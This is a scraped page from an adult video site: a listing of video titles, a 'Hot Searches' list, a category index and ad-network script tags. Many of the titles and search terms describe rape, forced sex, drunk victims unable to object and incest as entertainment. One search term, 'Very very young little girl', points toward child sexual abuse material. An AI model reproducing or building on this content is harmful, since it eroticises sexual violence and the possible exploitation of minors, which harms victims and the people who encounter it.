                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14906690691150471736/">
                            <span class="thumb-img">
                                <img data-sg="cedf34345ea56238" src="/thumbs/736/14906690691150471736_0.jpg" alt="Rough fuck for slut teen with perfect ass in all holes ending with a throatpie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>47</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:23</span></div></li>
                            </ul>
                            <p>Rough fuck for slut teen with perfect ass in all holes ending with a throatpie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1261240684499142285/">
                            <span class="thumb-img">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg" alt="raped wive and mom violently fucked in a drunk rape sex movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38019</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:53</span></div></li>
                            </ul>
                            <p>raped wive and mom violently fucked in a drunk rape sex movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734664440017/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d83178d1" src="/thumbs/17/2705852734664440017_0.jpg" alt="Shemale facefuck boy brutal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15622</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:06</span></div></li>
                            </ul>
                            <p>Shemale facefuck boy brutal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4570890717047059184/">
                            <span class="thumb-img">
                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg" alt="violent sex is just one of the ways fucked forced victims are seen in the movies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43325</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>violent sex is just one of the ways fucked forced victims are seen in the movies.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639819990823/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7568</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:56</span></div></li>
                            </ul>
                            <p>wife anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1629512979989188306/">
                            <span class="thumb-img">
                                <img data-sg="169d316bf924ced2" src="/thumbs/306/1629512979989188306_0.jpg" alt="hot chicks being taken advantage of while they're drunk and unable to object is often used in underground amateur rape videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>138</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>hot chicks being taken advantage of while they're drunk and unable to object is often used in underground amateur rape videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732227281811/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="Pretty blonde in great blowbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>422</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:52</span></div></li>
                            </ul>
                            <p>Pretty blonde in great blowbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5418299233479950752/">
                            <span class="thumb-img">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg" alt="hot mom in brutal rape porn video gets violently raped and forced into a rough sex act." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11767</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639368278225/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>79768</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                            <p>Student punished by teacher and director</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731525354613/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="Polish Teen Rough Anal With An Old Guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>67852</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:49</span></div></li>
                            </ul>
                            <p>Polish Teen Rough Anal With An Old Guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638872284739/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6456</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:04</span></div></li>
                            </ul>
                            <p>Mom Gets Fucked Hard By Son</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a></li>  <li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a></li>  <li><a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a></li>  <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a></li>  <li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a></li>  <li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a></li>  <li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a></li>  <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a></li>  <li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a></li>  <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a></li>  <li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a></li>  <li><a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a></li>  <li><a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a></li>  <li><a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a></li>  <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a></li>  <li><a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a></li>  <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a></li>  <li><a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a></li>  <li><a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a></li>  <li><a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a></li>  <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a></li>  <li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a></li>  <li><a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a></li>  <li><a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a></li>  <li><a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a></li>  <li><a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a></li>  <li><a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a></li>  <li><a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a></li>  <li><a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a></li>  <li><a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a></li>  <li><a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li>  <li><a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a></li>  <li><a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a></li>   
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">150 videos</span></a></li>
                     

                          <li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>African</span> <span class="total">79 videos</span></a></li>
                     

                          <li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4692 videos</span></a></li>
                     

                          <li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5782 videos</span></a></li>
                     

                          <li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">1291 videos</span></a></li>
                     

                          <li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">2745 videos</span></a></li>
                     

                          <li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Assault</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">748 videos</span></a></li>
                     

                          <li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3030 videos</span></a></li>
                     

                          <li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1979 videos</span></a></li>
                     

                          <li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bathroom</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">2092 videos</span></a></li>
                     

                          <li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">1841 videos</span></a></li>
                     

                          <li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 videos</span></a></li>
                     

                          <li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexuals</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blondes</span> <span class="total">1970 videos</span></a></li>
                     

                          <li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjobs</span> <span class="total">5440 videos</span></a></li>
                     

                          <li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Booty</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazil</span> <span class="total">35 videos</span></a></li>
                     

                          <li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">242 videos</span></a></li>
                     

                          <li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunettes</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">4790 videos</span></a></li>
                     

                          <li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 videos</span></a></li>
                     

                          <li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cash</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 videos</span></a></li>
                     

                          <li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrities</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheating</span> <span class="total">230 videos</span></a></li>
                     

                          <li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinese</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Closeups</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">260 videos</span></a></li>
                     

                          <li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">59 videos</span></a></li>
                     

                          <li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">497 videos</span></a></li>
                     

                          <li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1188 videos</span></a></li>
                     

                          <li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2149 videos</span></a></li>
                     

                          <li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cute</span> <span class="total">379 videos</span></a></li>
                     

                          <li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">182 videos</span></a></li>
                     

                          <li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep Throat</span> <span class="total">3049 videos</span></a></li>
                     

                          <li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deflower</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">91 videos</span></a></li>
                     

                          <li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">1942 videos</span></a></li>
                     

                          <li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dolls</span> <span class="total">50 videos</span></a></li>
                     

                          <li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double</span> <span class="total">398 videos</span></a></li>
                     

                          <li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Anal</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">345 videos</span></a></li>
                     

                          <li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">1299 videos</span></a></li>
                     

                          <li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ebony</span> <span class="total">1603 videos</span></a></li>
                     

                          <li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>European</span> <span class="total">493 videos</span></a></li>
                     

                          <li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">15 videos</span></a></li>
                     

                          <li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">428 videos</span></a></li>
                     

                          <li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">1480 videos</span></a></li>
                     

                          <li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Filipina</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingering</span> <span class="total">566 videos</span></a></li>
                     

                          <li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">453 videos</span></a></li>
                     

                          <li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">266 videos</span></a></li>
                     

                          <li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Flashing</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foot Fetish</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 videos</span></a></li>
                     

                          <li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">8117 videos</span></a></li>
                     

                          <li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foursome</span> <span class="total">68 videos</span></a></li>
                     

                          <li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>French</span> <span class="total">138 videos</span></a></li>
                     

                          <li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Full Movie</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Funny</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1085 videos</span></a></li>
                     

                          <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gays</span> <span class="total">2830 videos</span></a></li>
                     

                          <li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>German</span> <span class="total">520 videos</span></a></li>
                     

                          <li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Girlfriend</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">100 videos</span></a></li>
                     

                          <li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothic</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">156 videos</span></a></li>
                     

